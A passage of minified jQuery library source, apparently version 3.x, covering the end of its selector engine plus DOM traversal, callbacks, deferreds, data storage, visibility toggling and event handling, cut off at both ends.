j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var c=0,d=a.length;c<d;c++)W.set(a[c],"globalEval",!b||W.get(b[c],"globalEval"))}var pa=/<|&#?\w+;/;function qa(a,b,c,d,e){for(var f,g,h,i,j,k,l=b.createDocumentFragment(),m=[],n=0,o=a.length;n<o;n++)if(f=a[n],f||0===f)if("object"===r.type(f))r.merge(m,f.nodeType?[f]:f);else if(pa.test(f)){g=g||l.appendChild(b.createElement("div")),h=(ka.exec(f)||["",""])[1].toLowerCase(),i=ma[h]||ma._default,g.innerHTML=i[1]+r.htmlPrefilter(f)+i[2],k=i[0];while(k--)g=g.lastChild;r.merge(m,g.childNodes),g=l.firstChild,g.textContent=""}else m.push(b.createTextNode(f));l.textContent="",n=0;while(f=m[n++])if(d&&r.inArray(f,d)>-1)e&&e.push(f);else if(j=r.contains(f.ownerDocument,f),g=na(l.appendChild(f),"script"),j&&oa(g),c){k=0;while(f=g[k++])la.test(f.type||"")&&c.push(f)}return l}!function(){var a=d.createDocumentFragment(),b=a.appendChild(d.createElement("div")),c=d.createElement("input");c.setAttribute("type","radio"),c.setAttribute("checked","checked"),c.setAttribute("name","t"),b.appendChild(c),o.checkClone=b.cloneNode(!0).cloneNode(!0).lastChild.checked,b.innerHTML="<textarea>x</textarea>",o.noCloneChecked=!!b.cloneNode(!0).lastChild.defaultValue}();var ra=d.documentElement,sa=/^key/,ta=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,ua=/^([^.]*)(?:\.(.+)|)/;function va(){return!0}function wa(){return!1}function xa(){try{return d.activeElement}catch(a){}}function ya(a,b,c,d,e,f){var g,h;if("object"==typeof b){"string"!=typeof c&&(d=d||c,c=void 0);for(h in b)ya(a,h,c,d,b[h],f);return a}if(null==d&&null==e?(e=c,d=c=void 0):null==e&&("string"==typeof c?(e=d,d=void 0):(e=d,d=c,c=void 0)),e===!1)e=wa;else if(!e)return a;return 1===f&&(g=e,e=function(a){return r().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=r.guid++)),a.each(function(){r.event.add(this,b,e,d,c)})}r.event={global:{},add:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.get(a);if(q){c.handler&&(f=c,c=f.handler,e=f.selector),e&&r.find.matchesSelector(ra,e),c.guid||(c.guid=r.guid++),(i=q.events)||(i=q.events={}),(g=q.handle)||(g=q.handle=function(b){return"undefined"!=typeof r&&r.event.triggered!==b.type?r.event.dispatch.apply(a,arguments):void 0}),b=(b||"").match(L)||[""],j=b.length;while(j--)h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n&&(l=r.event.special[n]||{},n=(e?l.delegateType:l.bindType)||n,l=r.event.special[n]||{},k=r.extend({type:n,origType:p,data:d,handler:c,guid:c.guid,selector:e,needsContext:e&&r.expr.match.needsContext.test(e),namespace:o.join(".")},f),(m=i[n])||(m=i[n]=[],m.delegateCount=0,l.setup&&l.setup.call(a,d,o,g)!==!1||a.addEventListener&&a.addEventListener(n,g)),l.add&&(l.add.call(a,k),k.handler.guid||(k.handler.guid=c.guid)),e?m.splice(m.delegateCount++,0,k):m.push(k),r.event.global[n]=!0)}},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,p,q=W.hasData(a)&&W.get(a);if(q&&(i=q.events)){b=(b||"").match(L)||[""],j=b.length;while(j--)if(h=ua.exec(b[j])||[],n=p=h[1],o=(h[2]||"").split(".").sort(),n){l=r.event.special[n]||{},n=(d?l.delegateType:l.bindType)||n,m=i[n]||[],h=h[2]&&new RegExp("(^|\\.)"+o.join("\\.(?:.*\\.|)")+"(\\.|$)"),g=f=m.length;while(f--)k=m[f],!e&&p!==k.origType||c&&c.guid!==k.guid||h&&!h.test(k.namespace)||d&&d!==k.selector&&("**"!==d||!k.selector)||(m.splice(f,1),k.selector&&m.delegateCount--,l.remove&&l.remove.call(a,k));g&&!m.length&&(l.teardown&&l.teardown.call(a,o,q.handle)!==!1||r.removeEvent(a,n,q.handle),delete i[n])}else for(n in i)r.event.remove(a,n+b[j],c,d,!0);r.isEmptyObject(i)&&W.remove(a,"handle events")}},dispatch:function(a){var b=r.event.fix(a),c,d,e,f,g,h,i=new Array(arguments.length),j=(W.get(this,"events")||{})[b.type]||[],k=r.event.special[b.type]||{};for(i[0]=b,c=1;c<arguments.length;c++)i[c]=arguments[c];if(b.delegateTarget=this,!k.preDispatch||k.preDispatch.call(this,b)!==!1){h=r.event.handlers.call(this,b,j),c=0;while((f=h[c++])&&!b.isPropagationStopped()){b.currentTarget=f.elem,d=0;while((g=f.handlers[d++])&&!b.isImmediatePropagationStopped())b.rnamespace&&!b.rnamespace.test(g.namespace)||(b.handleObj=g,b.data=g.data,e=((r.event.special[g.origType]||{}).handle||g.handler).apply(f.elem,i),void 0!==e&&(b.result=e)===!1&&(b.preventDefault(),b.stopPropagation()))}return k.postDispatch&&k.postDispatch.call(this,b),b.result}},handlers:function(a,b){var c,d,e,f,g,h=[],i=b.delegateCount,j=a.target;if(i&&j.nodeType&&!("click"===a.type&&a.button>=1))for(;j!==this;j=j.parentNode||this)if(1===j.nodeType&&("click"!==a.type||j.disabled!==!0)){for(f=[],g={},c=0;c<i;c++)d=b[c],e=d.selector+" ",void 0===g[e]&&(g[e]=d.needsContext?r(e,this).index(j)>-1:r.find(e,this,null,[j]).length),g[e]&&f.push(d);f.length&&h.push({elem:j,handlers:f})}return j=this,i<b.length&&h.push({elem:j,handlers:b.slice(i)}),h},addProp:function(a,b){Object.defineProperty(r.Event.prototype,a,{enumerable:!0,configurable:!0,get:r.isFunction(b)?function(){if(this.originalEvent)return b(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[a]},set:function(b){Object.defineProperty(this,a,{enumerable:!0,configurable:!0,writable:!0,value:b})}})},fix:function(a){return a[r.expando]?a:new r.Event(a)},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==xa()&&this.focus)return this.focus(),!1},delegateType:"focusin"},blur:{trigger:function(){if(this===xa()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if("checkbox"===this.type&&this.click&&B(this,"input"))return this.click(),!1},_default:function(a){return B(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&(a.originalEvent.returnValue=a.result)}}}},r.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)},r.Event=function(a,b){return this instanceof r.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&a.returnValue===!1?va:wa,this.target=a.target&&3===a.target.nodeType?a.target.parentNode:a.target,this.currentTarget=a.currentTarget,this.relatedTarget=a.relatedTarget):this.type=a,b&&r.extend(this,b),this.timeStamp=a&&a.timeStamp||r.now(),void(this[r.expando]=!0)):new r.Event(a,b)},r.Event.prototype={constructor:r.Event,isDefaultPrevented:wa,isPropagationStopped:wa,isImmediatePropagationStopped:wa,isSimulated:!1,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=va,a&&!this.isSimulated&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=va,a&&!this.isSimulated&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=va,a&&!this.isSimulated&&a.stopImmediatePropagation(),this.stopPropagation()}},r.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:function(a){var b=a.button;return null==a.which&&sa.test(a.type)?null!=a.charCode?a.charCode:a.keyCode:!a.which&&void 0!==b&&ta.test(a.type)?1&b?1:2&b?3:4&b?2:0:a.which}},r.event.addProp),r.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,b){r.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj;return e&&(e===d||r.contains(d,e))||(a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b),c}}}),r.fn.extend({on:function(a,b,c,d){return ya(this,a,b,c,d)},one:function(a,b,c,d){return ya(this,a,b,c,d,1)},off:function(a,b,c){var d,e;if(a&&a.preventDefault&&a.handleObj)return d=a.handleObj,r(a.delegateTarget).off(d.namespace?d.origType+"."+d.namespace:d.origType,d.selector,d.handler),this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return b!==!1&&"function"!=typeof b||(c=b,b=void 0),c===!1&&(c=wa),this.each(function(){r.event.remove(this,a,c,b)})}});var za=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Aa=/<script|<style|<link/i,Ba=/checked\s*(?:[^=]|=\s*.checked.)/i,Ca=/^true\/(.*)/,Da=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Ea(a,b){return B(a,"table")&&B(11!==b.nodeType?b:b.firstChild,"tr")?r(">tbody",a)[0]||a:a}function Fa(a){return a.type=(null!==a.getAttribute("type"))+"/"+a.type,a}function Ga(a){var 